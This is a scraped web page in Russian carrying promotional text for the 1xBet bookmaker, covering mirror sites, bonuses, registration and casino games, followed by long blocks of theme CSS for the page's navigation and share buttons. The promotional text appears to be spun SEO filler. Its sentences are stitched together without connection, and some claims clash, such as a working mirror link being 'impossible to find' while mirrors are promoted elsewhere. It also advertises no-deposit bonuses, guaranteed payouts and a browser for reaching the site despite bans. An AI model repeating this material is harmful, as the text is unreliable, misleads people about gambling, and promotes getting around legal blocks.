<li>Помимо большого выбора событий, предлагается отличная роспись.</li>
<li>Ассортимент азартных игр в 1XBet казино постоянно увеличивается за счет добавления в каталог актуальных новинок.</li>
<li>Если Вы активный пользователь интернет-портала, то на эту мелочь вряд ли обратите внимание.</li>
<li>Проверить актуальность вводимого адреса можно по алгоритму, который был указан в разделах выше.</li>
</ul>
<p>Также пользователь может направить письменное обращение к организаторам и направить его на адрес электронной почты службы технической поддержки. 1xbet дает возможность сделать ставку на любимый вид спорта, поиграть в казино или тотализатор, наблюдать за матчами онлайн прямо на официальном сайте. Одним из самых главных преимуществ компании является бонусная программа. Контора поощряет не только новых игроков, но и дает бонусы тем, кто уже давно играет на сайте. Компания не задерживает выплаты, что говорит о надежности и подтверждает высокий уровень бренда.</p>
<h2 id="toc-9">Зеркало 1xbet</h2>
<p>Вы не можете достоверно знать, реальное ли зеркало, или это мошенники хотят вас обмануть и  похитить личные данные, пока вы будете совершать ставки на спорт. Ссылку лучше брать в официальных группах букмекера, которые есть в соцсетях (ВК, Телеграм). Независимо от вашего предпочтения, 1xbet предоставит вам возможность ощутить азарт и заработать на своих знаниях в спорте. В случае блокировки зеркала один xbet адреса действующих альтернативных сайтов будут отправлены в письме на ваш ящик электронной почты, указанные при регистрации. Также вы можете установить расширение для браузера, через которое мы оповещаем клиентов о предстоящих акциях и других важных событиях.</p>
<p>1xbet поддерживает множество валют и языков, чтобы удовлетворить потребности игроков из разных стран. Бонусы без депозита в 1xbet позволяют игрокам попробовать свои силы без риска потери собственных средств.</p>
<h3 id="toc-10">Официальный сайт 1xbet</h3>
<p>Поэтому, многие пункты опускаются и не заполняются, что выдает их, особенно если сравнить их информацию с информацией другого раздела. Продолжайте гонку, накапливайте промо-баллы, и уже за месяц Вы сможете достичь показателя в 2000 рублей! Однако, для достижения финала гонки, необходимо проводить экспресс переводы ежедневно. Если будет наблюдаться хотя бы один пропуск, то стартовая линия снова сдвигается и все придется делать заново. Даже если вы сделали больше ставок, но ни одна из них «не зашла», то не опускайте руки. Напишите в нашу службу технической поддержки, специалисты оперативно помогут разрешить любой вопрос.</p>
<ul>
<li>Авторизация в системе – обязательное условие для всех игроков, которые хотят получать бонусы и выигрывать реальные деньги в букмекерской конторе.</li>
<li>Для осуществления легальной букмекерской деятельности в том числе и онлайн, необходимо получить локальную лицензию стран.</li>
<li>Если вы заинтересованы в игре на реальные деньги, тогда вас следует пройти регистрацию.</li>
<li>При этом делать ставки можно как через мобильную версию сайта, так и приложение 1 xbet для iOS и Android.</li>
<li>С данной проблемой столкнулись игроки из разных стран, в том числе России.</li>
</ul>
<p>1хбет поддерживает ставки на политические и культурные события, что делает их букмекерской конторой для любителей не только спорта. 1xbet предоставляет возможность играть в виртуальные спортивные игры, что добавляет разнообразия в азартные развлечения. Благодаря удобной и дружественной платформе, 1хбет подходит как для новичков, так и для опытных игроков. 1xbet также предоставляет статистику и аналитику по спортивным событиям, чтобы помочь игрокам принимать более обоснованные решения. В 1хбет регулярно проводятся акции и розыгрыши с ценными призами, что делает игру еще более увлекательной. Сайт 1xbet разработан с учетом удобства пользователей, что делает навигацию простой и интуитивно понятной.</p>
<h2 id="toc-11">BET Зеркало</h2>
<p>Любителям карточных и настольных игр предлагается покер, баккара, а также блекджек. Ссылку на рабочее зеркало 1хбет невозможно найти в интернете.</p>
<p>Каждый из них имеет свои особенности, что влияет на скорость процедуры. После выбора подходящего события достаточно выбрать сумму ставки и подтвердить свое намерение участвовать в очередном пари. Официальный сайт 1XBET предлагает каталог, в котором представлены не только ключевые матчи, победа в которых может принести команде статус чемпиона, но и регулярные события. Чтобы выбрать лучший вариант для совершения ставки, можно использовать удобный фильтр или ориентироваться на личные предпочтения. Профессиональные игроки рекомендуют изучить статистические данные и только потом совершать ставки.</p>
<h3 id="toc-12">Мобильная версия БК 1хБет</h3>
<p>Скачиваемый вариант онлайн-казино позволяет вносить депозит, подавать запросы на вывод денег и запускать любые игры из каталога. Основной сайт предлагает качественный софт не только поклонникам спорта, но и любителям игорных автоматов. Этим людям достаточно посетить раздел казино и окунуться в виртуальный мир азартных игр, что поможет сделать зеркало казино 1хбет. Поклонники букмекерской конторы могут использовать специальные ваучеры не только во время регистрации.</p>
<ul>
<li>Покер, рулетка, блэкджек, а также много других игр ждут вас.</li>
<li>Благодаря ей, вы будете регулярно получать баллы, которые в дальнейшем можно обменять на реальные средства.</li>
<li>Среди самых привлекательных для посетителей мероприятий на официальном сайте 1XBet казино считаются лайв-ставки.</li>
<li>Максимальная сумма такого «подарка» не может превышать 100 долларов США.</li>
<li>Каждый бонус предусматривает определенные правила отыгрыша.</li>
</ul>
<p>Программа 1XBROWSER позволяет всегда иметь гарантированный доступ к сайту, несмотря ни на какие запреты. Доступны мобильные приложения для Android и iOS, которые полностью дублируют все функции основного сайта. Официальный сайт букмекерской конторы 1xBet выполнен в интуитивно понятном интерфейсе, имеет простую навигацию. Посетителям предлагаются не только спортивные и киберспортивные события, но и регулярные бонусы, турниры, соревнования. Если забыли пароль, то через зеркало официального сайта 1xbet его можно восстановить. В данном случае нажать соответствующую кнопку, указать почту или номер телефона, после чего придумать новый пароль.</p>
<h2 id="toc-13">Регистрация нового счета 1xbet</h2>
<p>Отличительная черта такого формата – игра ведется в режиме реального времени. Клиенту достаточно выбрать из предложенного списка социальную сеть, после чего система автоматически синхронизирует данные, создает логин и пароль. Если вдруг 1хбет не выводит деньги, то сразу же пишите в техподдержку. Если вы заинтересованы в выводе средств, тогда следует пройти регистрацию, посетить личный кабинет, а затем пройти верификацию. Именно в личном кабинете можете воспользоваться кэшбеком, который вернется часть проигранных средств.</p>
<ul>
<li>Работа ресурса может противоречить законодательству некоторых стран мира.</li>
<li>Благодаря поддержке большого количества платежных систем финансовые расчеты не вызывают сложностей у наших клиентов.</li>
<li>Вы найдете в виртуальном заведении видеослоты от таких известных компаний, как Игрософт, Эвоплей, Новоматик, а также много другие игр.</li>
<li>Для этого достаточно изучить информацию на форумах, страницах БК в социальных сетях, ресурсах – партнерах компании и т.д.</li>
</ul>
<p>Здесь есть не только депозитные бонусы с огромной суммой отыгрыша. Меню акций очень разнообразно, контора предлагает бездепозитные бонусы, такие как счастливчик дня, среда умножаем на два,счастливая пятница. Бонус на первый депозит тоже есть в 1xbet но отыграть его вполне реально, он требует всего пятикратного увеличения. В БК 1xbet есть функция просмотра всех сделанных ставок. В этом разделе можно посмотреть все сыгранные ставки с момента регистрации. Как видите, никаких ограничений в действиях &#8211; зеркало 1xbet имеет все тот же функционал, что и основной ресурс.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_48 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_48 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_48 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_48 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_48 .next-prev-title,
				.ie11 .tdi_48 .next-prev-title{
				 	flex: auto;
			    }.tdi_48 .tdb-next-post:hover a{
					color: #c51c1c;
				}.tdi_48 .tdb-next-post span{
					color: #767676;
				
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:18px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/mobil-telefonuna-mostbet-yukle-ios-v-android-ucun-rroqramla/">Mоbil Tеlеfоnunа Mоstbеt Yuklе Iоs Və Аndrоid Üçün Рrоqrаmlа</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/bezdepozitnyj-bonuc-mostbet-bonuc-kody-mostbet-v-azepbajdzhan/">Бeздeпoзитный бoнуc Mostbet  бoнуc кoды Mostbet в Aзepбaйджaн</a></div></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_52 .tdm-title{
					color: #666666;
				}.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_52"><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:55px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_53 .td-ps-bg .td-social-network div,
				.tdi_53 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_53 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_53 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_53 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}
</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
